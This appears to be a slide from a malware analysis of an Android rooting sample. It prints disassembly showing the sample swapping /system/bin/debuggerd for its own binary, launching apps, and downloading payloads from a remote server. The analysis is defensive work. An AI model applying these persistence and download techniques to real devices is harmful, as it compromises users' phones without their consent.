Replaces some system files with its own versions. For example, it creates a backup of the original /system/bin/debuggerd, replaces it with its own .zog/.k file, assigns it to root, and changes its SE Linux security context.
Installs various applications and runs them. In the case of this sample, those applications are com.android.provider.ring.a, com.ndroid.livct.d, and com.android.musitk.b. The .zog/.k ELF executable also downloads other applications from a remote server and installs them. The screenshot below shows the .zog/.k starting a key assistance application (am start -n) and downloading from http://api.agoall.com/ (no longer responds.)
MOV R11, R0 ADD R10, PC, R10 ; "am start -n " MOV R1, R10 ADD R0, R4, R0 BL my_append ADD R0, R11, #0xC LDR R1, [SP,#-0x63C+arg_648] ADD R0, R4, R0 BL sub_2DB20 MOV R0, R4 BL sub_13D20 LDR R11, =(aCom_android_ak - 0xCA9C) MOV R3, R0 MOV R12, #0x2F ADD R11, PC, R11 ; "com.android.akeyassist.b.Main" ADD R0, R0, #1 STRB R12, [R4,R3] MOV R1, R11 MOV R2, #0x1C ADD R0, R4, R0 STR R3, [SP,#8] BL my_append LDR R3, [SP,#8] MOV R0, R4 ADD R3, R3, #0x1D ADD R2, R4, R3 STRB R5, [R4,R3] STRB R6, [R2,#1] BL my_runShell MOV R0, #0x1E BL sub_2DBC8 LDR R0, [SP,#-0x63C+arg_648] BL sub_C57C CMP R0, #1 BNE loc_C78C LDR R0, =(aHttpApi_agoall - 0xCAF8) LDR R1, =(a14 - 0xCAFC) ADD R0, PC, R0 ; "http://api.agoall.com/only/12.html" ADD R1, PC, R1 ; "14" BL my_makeUrlandGet ; get file at the given url?ei=...&meth=arg2 ; and write result locally in /data/local/tmp/.iaa MOV R1, R6
So, we have a malware that roots victims' devices without their knowledge, and uses this privilege to install other malicious applications.
8/9